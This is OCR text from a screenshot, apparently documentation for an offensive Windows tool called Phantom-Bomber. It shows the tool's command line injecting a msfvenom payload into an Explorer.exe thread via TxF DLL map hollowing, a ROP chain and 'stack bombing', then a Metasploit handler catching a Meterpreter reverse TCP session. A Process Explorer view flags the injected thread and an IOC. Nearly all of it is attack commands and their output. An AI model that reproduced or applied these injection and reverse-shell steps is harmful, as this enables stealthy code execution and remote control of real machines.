 Administrator: Command Prompt
\Phantom-Bomber\x64\Debug>.\Phantom-Bomber.exe --payload-file C:\Temp\msfven
om_unstaged.bin --alloc-type txf-dll-map-hollow --exec-method create-thread
No target TID specified - targeting Explorer.exe thread w/ start address Explorer.exe+0x8b110
... successfully opened payload file C:\Temp\msfvenom_unstaged.bin (size: 201283)
Locating suitable image for txf-dll-map-hollow...
* concrt140d.dll - image size: 729088 - .text size: 495493
+ Found a blank region with code section to accomodate payload at 0x00000000
+ Successfully modified TxF file content.
* concrt140d.dll - mapped size: 729088
Targeting thread ID 68
Suspending thread
Building ROP chain...
Beginning stack bomb
Resuming thread - payload should execute!
\Phantom-Bomber\x64\Debug>
Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload ⇒ windows/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on :4001
[*] Meterpreter session 7 opened ( :4001 → :62512) at 2020-12-29 23:13:40 -0500
meterpreter > getpid
Current pid: 5528
meterpreter >
Right Ctrl
Windows
explorer.exe:5528 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph Disk and Network GPU Graph Threads
Count: 59
payload thread (with 0x0 entrypoint IOC)
TID CPU Cycles Delta Suspend Count Start Address
4032 0.02 4,085,462 0x0000000000000000
8844 combase.dll!RoGetServerActivat...
4756 combase.dll!RoGetServerActivat...
68 explorer.exe+0x8b110
456 0.08 16,758,652 explorer.exe+0x9c100
stack bombed thread
6152 InputHost.dll!DllGetActivationFact...
5432 ntdll.dll!LdrAccessResource+0x1...
1448 ntdll.dll!LdrAccessResource+0x1...
8336 ntdll.dll!LdrAccessResource+0x1...
272 ntdll.dll!LdrAccessResource+0x1...
2452 ntdll.dll!LdrAccessResource+0x1...
1344 0.02 3,362,096 ntdll.dll!LdrAccessResource+0x1...
688 < 0.01 317,016 ntdll.dll!LdrAccessResource+0x1...
8532 ntdll.dll!LdrAccessResource+0x1...
6916 ntdll.dll!LdrAccessResource+0x1...
3608 ntdll.dll!LdrAccessResource+0x1...
6460 ntdll.dll!LdrAccessResource+0x1...
6644 ntdll.dll!LdrAccessResource+0x1...
9088 ntdll.dll!LdrAccessResource+0x1...
7572 ntdll.dll!LdrAccessResource+0x1...
3504 ntdll.dll!LdrAccessResource+0x1...
5684 ntdll.dll!LdrAccessResource+0x1...
1332 ntdll.dll!LdrAccessResource+0x1...
2336 ntdll.dll!LdrAccessResource+0x1...
8472 ntdll.dll!LdrAccessResource+0x1...
5484 ntdll.dll!LdrAccessResource+0x1...
2600 ntdll.dll!LdrAccessResource+0x1...
7676 ntdll.dll!LdrAccessResource+0x1...
5868 ntdll.dll!LdrAccessResource+0x1...
7856 ntdll.dll!LdrAccessResource+0x1...
5136 ntdll.dll!LdrAccessResource+0x1...
9036 ntdll.dll!LdrAccessResource+0x1...
8384 ntdll.dll!LdrAccessResource+0x1...
Thread 8844 Stack Module
Start 8:12:54 PM 12/29/2020
State: Wait:UserRequest Base Priority: 8
Kernel 0:00:00.000 Dynamic Priority: 9
User 0:00:00.000 I/O Priority: Normal
Context Switches: 9 Memory Priority: 5
Cycles: 733,018 Ideal Processor: 1
Permissions Kill Suspend
OK Cancel